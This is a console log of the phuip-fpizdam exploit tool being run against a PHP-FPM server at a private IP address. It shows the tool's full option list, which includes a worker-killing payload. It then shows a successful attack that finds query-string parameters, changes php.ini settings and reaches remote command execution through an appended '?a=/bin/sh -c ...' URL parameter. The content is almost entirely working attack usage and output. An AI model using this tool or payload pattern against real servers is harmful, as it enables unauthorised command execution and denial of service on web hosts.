 C:\Users\mrzha\Desktop
λ phuip-fpizdam.exe
Error: accepts 1 arg(s), received 0
Usage:
  phuip-fpizdam [url] [flags]

Flags:
      --cookie string       send this cookie
  -h, --help                help for phuip-fpizdam
      --kill-count int      how many times to send the worker killing payload (default 50)
      --kill-workers        just kill php-fpm workers (requires only QSL)
      --method string       detect method (see detect_methods.go) (default "session.auto_start")
      --only-qsl            stop after QSL detection, use this if you just want to check if the server is vulnerable
      --pisos int           pisos hint
      --qsl int             qsl hint
      --reset-retries int   how many retries to do for --reset-setting, -1 means a lot (default 50)
      --reset-setting       try to reset setting (requires attack params)
      --setting string      specify custom php.ini setting for --reset-setting
      --skip-attack         skip attack phase
      --skip-detect         skip detection phase

2019/10/24 10:46:29 accepts 1 arg(s), received 0

C:\Users\mrzha\Desktop
λ phuip-fpizdam.exe http://192.168.78.148:8080/index.php
2019/10/24 10:47:31 Base status code is 200
2019/10/24 10:47:31 Status code 502 for qsl=1795, adding as a candidate
2019/10/24 10:47:31 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2019/10/24 10:47:31 Attack params found: --qsl 1790 --pisos 243 --skip-detect
2019/10/24 10:47:31 Trying to set "session.auto_start=0"...
2019/10/24 10:47:31 Detect() returned attack params: --qsl 1790 --pisos 243 --skip-detect <-- REMEMBER THIS
2019/10/24 10:47:31 Performing attack using php.ini settings...
2019/10/24 10:47:32 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/24 10:47:32 Trying to cleanup /tmp/a...
2019/10/24 10:47:32 Done!